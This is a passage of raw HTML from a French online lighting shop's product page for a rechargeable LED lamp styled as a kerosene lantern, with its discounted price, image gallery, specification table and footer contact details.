				<span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>			</span>
				</span>
	</a>

	</div>

<div class="xts-header-mobile-burger xts-header-el xts-style-icon-text xts-design-default">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="xts-header-el-icon">
					</span>

		<span class="xts-header-el-label">
			Menu		</span>
	</a>
</div>

<div class="xts-header-text xts-reset-all-last xts-17o9upnb58mcu20yed81">
	<div class="gtranslate_wrapper" id="gt-wrapper-66208420"></div></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
			
								<div class="xts-site-content">
		
		
		<div id="main-content" class="container">
			<div class="row row-spacing-40 xts-sidebar-hidden-md">
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="10057" class="elementor elementor-10057 elementor-location-single post-7867 product type-product status-publish has-post-thumbnail product_cat-deco-led product_cat-luminaires-deco product_cat-moderne product_cat-promo product_cat-univers-deco product_shipping_class-200g-400g first instock sale taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3e078a48 elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="3e078a48" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3daade1c" data-id="3daade1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-759a3878 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="759a3878" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Lampe à kérosène de contrôle de soufflage à luminosité réglable à LED romantique</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6414346 elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="6414346" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-09efeb8" data-id="09efeb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5dd1e3d3 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="5dd1e3d3" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
								<div class="xts-product-labels xts-shape-round">
				<span class="xts-onsale xts-product-label">-50%</span>			</div>
				<div class="col-lg-4 col-md-6">
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images row xts-style-bottom" data-columns="4">

		<figure class="woocommerce-product-gallery__wrapper col-lg-12">

			<div class="xts-single-product-images-wrapper">

							<div class="xts-product-labels xts-shape-round">
				<span class="xts-onsale xts-product-label">-50%</span>			</div>
			
				<div class="xts-single-product-images xts-action-zoom xts-row xts-row-1 xts-row-spacing-10 xts-carousel xts-lib-swiper xts-init-on-scroll xts-arrows-hpos-inside xts-arrows-vpos-sides xts-arrows-design-default" data-controls-id="6973049863768">
														<div class="xts-col woocommerce-product-gallery__image" data-thumb="https://www.digilamp.fr/wp-content/uploads/2022/11/64-LED-IM891-OG-KEROSENE-ROUGE.jpg" data-thumb-alt="Lampe à kérosène de contrôle de soufflage à luminosité réglable à LED romantique – Image 1">
									<div class="xts-col-inner">
						<a href="https://www.digilamp.fr/wp-content/uploads/2022/11/64-LED-IM891-OG-KEROSENE-ROUGE.jpg" data-elementor-open-lightbox="no">
							
							<img fetchpriority="high" width="600" height="600" src="https://www.digilamp.fr/wp-content/uploads/2022/11/64-LED-IM891-OG-KEROSENE-ROUGE.jpg" class="wp-post-image imagify-no-webp" alt="Lampe à kérosène de contrôle de soufflage à luminosité réglable à LED romantique – Image 1" title="64-LED-IM891-OG---KEROSENE ROUGE" data-caption="" data-src="https://www.digilamp.fr/wp-content/uploads/2022/11/64-LED-IM891-OG-KEROSENE-ROUGE.jpg" data-large_image="https://www.digilamp.fr/wp-content/uploads/2022/11/64-LED-IM891-OG-KEROSENE-ROUGE.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" />
													</a>
					</div>
							</div>
					<div class="xts-col woocommerce-product-gallery__image" data-thumb="https://www.digilamp.fr/wp-content/uploads/2022/11/HTB1fLrieyCYBuNkHFCcq6AHtVXaN.jpg" data-thumb-alt="Lampe à kérosène de contrôle de soufflage à luminosité réglable à LED romantique – Image 2">
									<div class="xts-col-inner">
						<a href="https://www.digilamp.fr/wp-content/uploads/2022/11/HTB1fLrieyCYBuNkHFCcq6AHtVXaN.jpg" data-elementor-open-lightbox="no">
							
							<img width="800" height="715" src="https://www.digilamp.fr/wp-content/uploads/2022/11/HTB1fLrieyCYBuNkHFCcq6AHtVXaN.jpg" class="wp-post-image imagify-no-webp" alt="Lampe à kérosène de contrôle de soufflage à luminosité réglable à LED romantique – Image 2" title="HTB1fLrieyCYBuNkHFCcq6AHtVXaN" data-caption="" data-src="https://www.digilamp.fr/wp-content/uploads/2022/11/HTB1fLrieyCYBuNkHFCcq6AHtVXaN.jpg" data-large_image="https://www.digilamp.fr/wp-content/uploads/2022/11/HTB1fLrieyCYBuNkHFCcq6AHtVXaN.jpg" data-large_image_width="800" data-large_image_height="715" decoding="async" />
													</a>
					</div>
							</div>
					<div class="xts-col woocommerce-product-gallery__image" data-thumb="https://www.digilamp.fr/wp-content/uploads/2022/11/im891-02.jpg" data-thumb-alt="Lampe à kérosène de contrôle de soufflage à luminosité réglable à LED romantique – Image 3">
									<div class="xts-col-inner">
						<a href="https://www.digilamp.fr/wp-content/uploads/2022/11/im891-02.jpg" data-elementor-open-lightbox="no">
							
							<img width="800" height="800" src="https://www.digilamp.fr/wp-content/uploads/2022/11/im891-02.jpg" class="wp-post-image imagify-no-webp" alt="Lampe à kérosène de contrôle de soufflage à luminosité réglable à LED romantique – Image 3" title="im891 02" data-caption="" data-src="https://www.digilamp.fr/wp-content/uploads/2022/11/im891-02.jpg" data-large_image="https://www.digilamp.fr/wp-content/uploads/2022/11/im891-02.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" />
													</a>
					</div>
							</div>
					<div class="xts-col woocommerce-product-gallery__image" data-thumb="https://www.digilamp.fr/wp-content/uploads/2022/11/im891-03.jpg" data-thumb-alt="Lampe à kérosène de contrôle de soufflage à luminosité réglable à LED romantique – Image 4">
									<div class="xts-col-inner">
						<a href="https://www.digilamp.fr/wp-content/uploads/2022/11/im891-03.jpg" data-elementor-open-lightbox="no">
							
							<img loading="lazy" width="800" height="800" src="https://www.digilamp.fr/wp-content/uploads/2022/11/im891-03.jpg" class="wp-post-image imagify-no-webp" alt="Lampe à kérosène de contrôle de soufflage à luminosité réglable à LED romantique – Image 4" title="im891 03" data-caption="" data-src="https://www.digilamp.fr/wp-content/uploads/2022/11/im891-03.jpg" data-large_image="https://www.digilamp.fr/wp-content/uploads/2022/11/im891-03.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" />
													</a>
					</div>
							</div>
					<div class="xts-col woocommerce-product-gallery__image" data-thumb="https://www.digilamp.fr/wp-content/uploads/2022/11/im891-04.jpg" data-thumb-alt="Lampe à kérosène de contrôle de soufflage à luminosité réglable à LED romantique – Image 5">
									<div class="xts-col-inner">
						<a href="https://www.digilamp.fr/wp-content/uploads/2022/11/im891-04.jpg" data-elementor-open-lightbox="no">
							
							<img loading="lazy" width="800" height="800" src="https://www.digilamp.fr/wp-content/uploads/2022/11/im891-04.jpg" class="wp-post-image imagify-no-webp" alt="Lampe à kérosène de contrôle de soufflage à luminosité réglable à LED romantique – Image 5" title="im891 04" data-caption="" data-src="https://www.digilamp.fr/wp-content/uploads/2022/11/im891-04.jpg" data-large_image="https://www.digilamp.fr/wp-content/uploads/2022/11/im891-04.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" />
													</a>
					</div>
							</div>
					<div class="xts-col woocommerce-product-gallery__image" data-thumb="https://www.digilamp.fr/wp-content/uploads/2022/11/im891-05.jpg" data-thumb-alt="Lampe à kérosène de contrôle de soufflage à luminosité réglable à LED romantique – Image 6">
									<div class="xts-col-inner">
						<a href="https://www.digilamp.fr/wp-content/uploads/2022/11/im891-05.jpg" data-elementor-open-lightbox="no">
							
							<img loading="lazy" width="800" height="800" src="https://www.digilamp.fr/wp-content/uploads/2022/11/im891-05.jpg" class="wp-post-image imagify-no-webp" alt="Lampe à kérosène de contrôle de soufflage à luminosité réglable à LED romantique – Image 6" title="im891 05" data-caption="" data-src="https://www.digilamp.fr/wp-content/uploads/2022/11/im891-05.jpg" data-large_image="https://www.digilamp.fr/wp-content/uploads/2022/11/im891-05.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" />
													</a>
					</div>
							</div>
											</div>

				<div class="xts-single-product-image-actions">
							<div class="xts-photoswipe-btn xts-action-btn xts-style-icon-bg-text">
			<a href="#">
				<span>
					Click to enlarge				</span>
			</a>
		</div>
						</div>

				
			</div>

		</figure>

					<div class=" col-lg-12">
				<div class="xts-single-product-thumb-wrapper">
					<div class="xts-single-product-thumb xts-row xts-row-5 xts-row-spacing-10 xts-carousel xts-lib-swiper xts-init-on-scroll xts-arrows-hpos-inside xts-arrows-vpos-sides xts-arrows-design-default" data-thumb-count="5" data-controls-id="69730498635f3">
									<div class="xts-col woocommerce-product-gallery__image" data-thumb="https://www.digilamp.fr/wp-content/uploads/2022/11/64-LED-IM891-OG-KEROSENE-ROUGE.jpg" data-thumb-alt="Lampe à kérosène de contrôle de soufflage à luminosité réglable à LED romantique – Image 1">
				
							<img loading="lazy" width="100" height="100" src="https://www.digilamp.fr/wp-content/uploads/2022/11/64-LED-IM891-OG-KEROSENE-ROUGE.jpg" class="attachment-100x0 size-100x0" alt="" decoding="async" />
										</div>
					<div class="xts-col woocommerce-product-gallery__image" data-thumb="https://www.digilamp.fr/wp-content/uploads/2022/11/HTB1fLrieyCYBuNkHFCcq6AHtVXaN.jpg" data-thumb-alt="Lampe à kérosène de contrôle de soufflage à luminosité réglable à LED romantique – Image 2">
				
							<img loading="lazy" width="100" height="89" src="https://www.digilamp.fr/wp-content/uploads/2022/11/HTB1fLrieyCYBuNkHFCcq6AHtVXaN.jpg" class="attachment-100x0 size-100x0" alt="" decoding="async" />
										</div>
					<div class="xts-col woocommerce-product-gallery__image" data-thumb="https://www.digilamp.fr/wp-content/uploads/2022/11/im891-02.jpg" data-thumb-alt="Lampe à kérosène de contrôle de soufflage à luminosité réglable à LED romantique – Image 3">
				
							<img loading="lazy" width="100" height="100" src="https://www.digilamp.fr/wp-content/uploads/2022/11/im891-02.jpg" class="attachment-100x0 size-100x0" alt="" decoding="async" />
										</div>
					<div class="xts-col woocommerce-product-gallery__image" data-thumb="https://www.digilamp.fr/wp-content/uploads/2022/11/im891-03.jpg" data-thumb-alt="Lampe à kérosène de contrôle de soufflage à luminosité réglable à LED romantique – Image 4">
				
							<img loading="lazy" width="100" height="100" src="https://www.digilamp.fr/wp-content/uploads/2022/11/im891-03.jpg" class="attachment-100x0 size-100x0" alt="" decoding="async" />
										</div>
					<div class="xts-col woocommerce-product-gallery__image" data-thumb="https://www.digilamp.fr/wp-content/uploads/2022/11/im891-04.jpg" data-thumb-alt="Lampe à kérosène de contrôle de soufflage à luminosité réglable à LED romantique – Image 5">
				
							<img loading="lazy" width="100" height="100" src="https://www.digilamp.fr/wp-content/uploads/2022/11/im891-04.jpg" class="attachment-100x0 size-100x0" alt="" decoding="async" />
										</div>
					<div class="xts-col woocommerce-product-gallery__image" data-thumb="https://www.digilamp.fr/wp-content/uploads/2022/11/im891-05.jpg" data-thumb-alt="Lampe à kérosène de contrôle de soufflage à luminosité réglable à LED romantique – Image 6">
				
							<img loading="lazy" width="100" height="100" src="https://www.digilamp.fr/wp-content/uploads/2022/11/im891-05.jpg" class="attachment-100x0 size-100x0" alt="" decoding="async" />
										</div>
							</div>
				</div>
			</div>
			</div>
	</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0f62845" data-id="0f62845" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6756cf elementor-widget elementor-widget-woocommerce-product-price" data-id="b6756cf" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>16,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 16,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>8,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 8,00&euro;.</span> <small class="woocommerce-price-suffix">HT</small></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-3463a09 elementor-fixed elementor-widget elementor-widget-yith_wcwl_add_to_wishlist" data-id="3463a09" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="yith_wcwl_add_to_wishlist.default">
				<div class="elementor-widget-container">
					
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7867 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="7867"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7867,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Voir la liste d\u2019envies&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits\u00a0!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7867&#038;_wpnonce=eb442b204e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="7867"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la liste d’envies"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la liste d’envies</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-19f4bfe4 e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="19f4bfe4" data-element_type="widget" cl="" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			<p class="stock in-stock">En stock</p>

	
	<form class="cart" action="https://www.digilamp.fr/product/lampe-a-kerosene-de-controle-de-soufflage-a-luminosite-reglable-a-led-romantique/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
				<button type="button" value="-" class="xts-minus" aria-label="Decrease quantity"></button>
			<label class="screen-reader-text" for="quantity_697304986fe5b">quantité de Lampe à kérosène de contrôle de soufflage à luminosité réglable à LED romantique</label>
	<input
		type="number"
				id="quantity_697304986fe5b"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
					max="20"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
				<button type="button" value="+" class="xts-plus" aria-label="Increase quantity"></button>
		</div>

		<button type="submit" name="add-to-cart" value="7867" class="single_add_to_cart_button button alt">Ajouter au panier</button>

			</form>

	
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-e97ec62 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e97ec62" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-heart"></i>						</span>
										<span class="elementor-icon-list-text">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-7867 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load" data-fragment-ref="7867" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7867,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Voir la liste d\u2019envies&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits\u00a0!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=7867&#038;_wpnonce=eb442b204e" class="add_to_wishlist single_add_to_wishlist" data-product-id="7867" data-product-type="simple" data-original-product-id="0" data-title="Ajouter à la liste d’envies" rel="nofollow">
		
  
		<span>Ajouter à la liste d’envies</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-shipping-fast"></i>						</span>
										<span class="elementor-icon-list-text">Recevez-le en 48/72H! </span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" xml:space="preserve">  <image id="image0" width="512" height="512" x="0" y="0" xlink:href="[data-uri]"></image></svg>						</span>
										<span class="elementor-icon-list-text">Depuis 4,99€. Gratuit à partir de 84,99€</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-undo"></i>						</span>
										<span class="elementor-icon-list-text">15 Jours pour les Retours</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9c4627a" data-id="9c4627a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f07922d elementor-widget elementor-widget-woocommerce-product-content" data-id="6f07922d" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
					<table>
<tbody>
<tr>
<td>Rérérence</td>
<td>64/LED-IM891/RED</td>
</tr>
<tr>
<td>Interrupteur</td>
<td>Interrupteur à bascule</td>
</tr>
<tr>
<td>Tension nominale</td>
<td>DC 5V</td>
</tr>
<tr>
<td>Piles rechargeables intérieur</td>
<td>600mAh</td>
</tr>
<tr>
<td>Puissance Nominale</td>
<td>0.55W</td>
</tr>
<tr>
<td>Matière</td>
<td>ABS</td>
</tr>
<tr>
<td>Entrée</td>
<td>500mAh/DC 5V</td>
</tr>
<tr>
<td>Couleur Principale</td>
<td>Vin Rouge</td>
</tr>
<tr>
<td>Dimension</td>
<td>70 x 195mm</td>
</tr>
<tr>
<td>Poids Net</td>
<td>330g</td>
</tr>
</tbody>
</table>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-03b7c82 elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="03b7c82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c2f88d0" data-id="c2f88d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a5424a2 elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-upsell" data-id="4a5424a2" data-element_type="widget" data-widget_type="woocommerce-product-upsell.default">
				<div class="elementor-widget-container">
					
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					
						</div> <!-- .row -->

					</div> <!-- .container -->

				
							</div> <!-- .xts-site-content -->
					
							<footer class="xts-footer xts-scheme-light xts-widget-scheme-light xts-with-html_block">
							<div class="container">
					<div class="row row-spacing-bottom-30 xts-footer-widgets">
													<div class="xts-footer-col col-12">
											<link rel="stylesheet" id="elementor-post-2036-css" href="https://www.digilamp.fr/wp-content/uploads/elementor/css/post-2036.css?ver=1769093374" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="2036" class="elementor elementor-2036" data-elementor-post-type="xts-html-block">
						<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-766797f xts-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="766797f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d303f24" data-id="d303f24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="xts-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-762f126 elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="762f126" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-5953d14" data-id="5953d14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9fb42ed elementor-widget elementor-widget-image" data-id="9fb42ed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="768" height="509" src="https://www.digilamp.fr/wp-content/uploads/2020/09/logo-digilamp.jpg" class="attachment-medium_large size-medium_large wp-image-6713" alt="" srcset="https://www.digilamp.fr/wp-content/uploads/2020/09/logo-digilamp.jpg 1479w, https://www.digilamp.fr/wp-content/uploads/2020/09/logo-digilamp-200x133.jpg 200w, https://www.digilamp.fr/wp-content/uploads/2020/09/logo-digilamp-1000x663.jpg 1000w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
				<div class="elementor-element elementor-element-11d7da5 xts-scheme-light xts-textalign-inherit elementor-widget elementor-widget-text-editor" data-id="11d7da5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Le numéro d&rsquo;appel est ouvert en semaine de 8h00 à 19h00 et le samedi de 9h00 à 18h00</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1829e58 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1829e58" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+33 1 41 57 02 22</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">service@digilamp.fr</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-51fe1e9" data-id="51fe1e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b51ff0 xts-width-100 elementor-widget elementor-widget-xts_title" data-id="0b51ff0" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left xts-scheme-light" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-xs">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							SERVICE D'ASSISTANCE						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9f12a05 xts-scheme-light xts-textalign-inherit elementor-widget elementor-widget-text-editor" data-id="9f12a05" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Guides Utiles &#8211; Branchements &amp; Tutoriels</p>								</div>
				</div>
				<div class="elementor-element elementor-element-a4e67f3 xts-scheme-light xts-textalign-inherit elementor-widget elementor-widget-text-editor" data-id="a4e67f3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Idées &amp; Conseils &#8211; À chaque pièce son éclairage</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6a8cdcd elementor-widget elementor-widget-xts_social_buttons" data-id="6a8cdcd" data-element_type="widget" data-widget_type="xts_social_buttons.default">
				<div class="elementor-widget-container">
					
		<div class="xts-social-buttons-wrapper xts-textalign-left">

			
			<div class="xts-social-buttons xts-social-icons xts-type-follow xts-style-default xts-size-s xts-scheme-light">

				
				
				
				
				
									<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-facebook" href="#" aria-label="Facebook social link">
						<i class="xts-i-facebook"></i>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-whatsapp xts-hide-md" href="#" aria-label="WhatsApp social link">
						<i class="xts-i-whatsapp"></i>
											</a>

					<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-whatsapp xts-hide-lg" href="#" aria-label="WhatsApp social link">
						<i class="xts-i-whatsapp"></i>
											</a>
				
				
									<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-youtube" href="#" aria-label="Youtube social link">
						<i class="xts-i-youtube"></i>
											</a>
				
				
				
			</div>

		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8afc195" data-id="8afc195" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a2178da xts-width-100 elementor-widget elementor-widget-xts_title" data-id="a2178da" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left xts-scheme-light" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-xs">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							DIGILAMP LED						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-36e93fe elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="36e93fe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.digilamp.fr">

											<span class="elementor-icon-list-text">Accueil</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.digilamp.fr/qui-sommes-nous/">

											<span class="elementor-icon-list-text">Qui sommes nous ?</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.digilamp.fr/contact-us">

											<span class="elementor-icon-list-text">Contactez-nous</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.digilamp.fr/conditions-generales-de-vente">

											<span class="elementor-icon-list-text">Conditions d'utilisation CGV</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.digilamp.fr/mentions-legales">

											<span class="elementor-icon-list-text">Mentions légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://drive.google.com/drive/folders/1VkUCzNwTLud_MOxrs9VjRfChRsHiOlkl?usp=sharing">

											<span class="elementor-icon-list-text">Fiche technique</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-18e00dc" data-id="18e00dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74899ef xts-width-100 elementor-widget elementor-widget-xts_title" data-id="74899ef" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left xts-scheme-light" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-xs">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							INFORMATION						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b67587c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b67587c" data-element_type="widget" data-widget_type="icon-list.default">
